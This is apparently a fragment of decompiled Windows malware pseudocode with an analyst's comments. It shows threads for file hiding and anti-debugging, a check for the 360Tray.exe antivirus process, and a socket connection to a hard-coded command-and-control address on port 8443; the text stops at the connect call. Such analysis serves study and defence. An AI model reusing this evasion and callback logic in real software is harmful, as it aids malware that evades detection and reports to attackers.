 70 if ( dword_1004E094 == 1 )
71 sub_1000AE12();
72 if ( dword_1004E09C == 1 )
73 CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress, 0, 0, 0);// SetFileAttributesA hide file
74 if ( dword_1004E0A0 == 1 )
75 CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_10009F97, 0, 0, 0);
76 if ( dword_1004E0A4 == 1 )
77 {
78 CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_1000A1A7, 0, 0, 0);// anti debug
79 CreateThread(0, 0, sub_1000AF41, 0, 0, 0);
80 CreateThread(0, 0, sub_1000AEDB, 0, 0, 0);// cmd /c echo.>c:\xxxx.ini
81 }
82 if ( dword_1004E0A8 == 1 )
83 {
84 if ( sub_10008E2E(a360trayExe_23) ) // 360Tray.exe
85 {
86 if ( _access(aCXxxxIni_7, 0) != -1 ) // c:\xxxx.ini
87 sub_100107B2(0, 0, (int)sub_10003D1A, 0, 0, 0);
88 if ( sub_10008E2E(aIiiiiiiiiiiiii) )
89 sub_100107B2(0, 0, (int)sub_10003D1A, 0, 0, 0);
90 }
91 else if ( sub_10008E2E(a360trayExe_24) )
92 {
93 if ( _access(aCXxxxIni_8, 0) != -1 )
94 sub_100107B2(0, 0, (int)sub_10003D1A, 0, 0, 0);
95 if ( sub_10008E2E(aIiiiiiiiiiiiiE) )
96 sub_100107B2(0, 0, (int)sub_10003D1A, 0, 0, 0);
97 }
98 else
99 {
100 sub_100107B2(0, 0, (int)sub_10003D1A, 0, 0, 0);
101 }
102 }
103 if ( dword_1004E0AC == 1 )
104 {
105 v23 = 0;
106 while ( 1 )
107 {
108 *(_DWORD *)hostshort = dword_1004DDAC;// port:8443
109 cp = a4723810150; // 47.238.101.50
110 WSAStartup(2u, &WSAData);
111 s = socket(2, 1, 0);
112 name.sa_family = 2;
113 v20 = GetCurrentThreadId();
114 *(_WORD *)name.sa_data = htons(hostshort[0]);
115 *(_DWORD *)&name.sa_data[2] = inet_addr(cp);
116 v22 = connect(s, &name, 16);